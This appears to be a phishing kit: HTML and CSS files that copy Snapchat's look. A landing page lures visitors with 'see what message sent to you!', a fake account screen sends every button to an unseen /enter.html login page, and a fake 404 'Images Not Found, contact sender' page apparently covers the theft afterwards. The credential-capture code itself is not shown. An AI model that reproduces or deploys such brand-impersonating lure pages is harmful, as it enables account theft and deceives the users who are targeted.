
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="see what message sent to you!">

  <meta property="og:image" content="https://account-snp-in-username.netlify.app/img/faviconV2.png">

  <link rel="stylesheet" href="/css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
  <style>
    * {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

 .bottom-text {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 5px;
}

.bottom-text div {
  margin: 0;
  padding: 0;
  line-height: 0;
}

.bottom-text img {
  width: 130px;       /* default desktop size */
  max-width: 100%;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}

/* 📱 Mobile View */
@media (max-width: 768px) {
  .bottom-text img {
    width: 170px;     /* increase image size on mobile */
  }
}
</style>
  <div class="loader">
    <div class="logo"></div>
  </div>

  <div class="bottom-text">

      <div class="brand">
      <img src="img/ssindex.png" alt="Snapchat">
    </div>

    <div class="copyright">
      <img src="img/sindex.png" alt="Snap Inc">
    </div>

  
  </div>

<script src="/js/index.js"></script>
</body>
</html>
</file>

<file: Acconts.html>
<!-- it is first loader  pag  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="/css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.png" alt="User Avatar">
      </div>
    </div>

    <div class="username">jhanak_2024</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/enter.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='/enter.html';">Sign Up</div>
    <div class="button" onclick="window.location.href='/enter.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>thankyou</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            background: #f4f6f9;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            text-align: center;
        }

        .container {
            padding: 20px;
            max-width: 500px;
        }

        h1 {
            font-size: 80px;
            margin: 0;
            color: #ff4c4c;
        }

        h2 {
            margin: 10px 0;
            font-weight: normal;
        }

        p {
            color: #555;
        }

        .btn {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            background: #007bff;
            color: #fff;
            text-decoration: none;
            border-radius: 5px;
        }

        .btn:hover {
            background: #0056b3;
        }

        @media (max-width: 600px) {
            h1 {
                font-size: 50px;
            }
        }
    </style>
</head>

<body>
    <div class="container">
        <h1>404</h1>
        <h2>Images Not Found</h2>
        <p>The requested images have been deleted or are no longer available.</p>
        <p>Please contact sender.</p>
        <a href="/" class="btn">Go Back Home</a>
    </div>
</body>
</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100dvh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/slogo.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }
</file>
<file: css/accounts.css>
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #FFFC00;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit:cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }
</file>
